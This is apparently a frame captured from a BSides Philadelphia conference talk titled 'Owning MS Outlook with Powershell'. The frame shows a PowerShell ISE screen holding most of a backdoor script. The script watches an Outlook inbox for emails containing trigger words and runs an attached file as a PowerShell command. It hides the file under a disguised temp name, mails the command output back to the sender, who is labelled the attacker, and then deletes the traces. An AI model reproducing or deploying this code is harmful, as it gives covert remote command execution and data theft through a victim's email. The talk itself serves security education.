 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
get-outlook.ps1 New-OutlookTrigger.ps1 New-DynamicOutlookTrigger.ps1 DynamicOutlook-CC.ps1
61 $Folder = $ns.GetDefaultFolder($olFolderNumber)
62 $Emails = $Folder.items
63 $Emails | foreach {
64 if($_.Body -match $Triggerwords[0] -and $_.Body -match $Triggerwords[1] -and $_.Body -match $Triggerwor
65 {
66 Write-Verbose "Trigger email found"
67 $Attacker = $_.SenderEmailAddress
68 $Subject = $_.Subject
69 Write-Verbose "Attacker email is $Attacker and subject is $Subject"
70 $attach = $_.attachments
71 $attach | foreach { $_.saveasfile(("$env:TEMP\~DF1113DF4B1AE98419.TXT")) }
72 $script = Get-Content $env:TEMP\~DF1113DF4B1AE98419.TXT
73 Remove-Item $env:TEMP\~DF1113DF4B1AE98419.TXT
74 Powershell.exe -command $script > $env:temp\~DF1113DF4B1AE98418.TXT
75 $file = "$env:temp\~DF1113DF4B1AE98418.TXT"
76 $mail = $outlook.CreateItem(0)
77 $mail.subject = "Hey"
78 $mail.body = "Here's the file you wanted."
79 $mail.To = "$Attacker"
80 $mail.attachments.add($file)
81 $mail.Send()
82 Remove-Item $env:temp\~DF1113DF4B1AE98418.TXT
PS C:\WINDOWS\system32>
Ln 1 Col 1 165%
Ask me anything
4:44 PM
12/2/2016
Owning MS Outlook with Powershell
Andrew Cole
BSIDES
PHILADELPHIA
BSidesPhilly.org Irongeek.com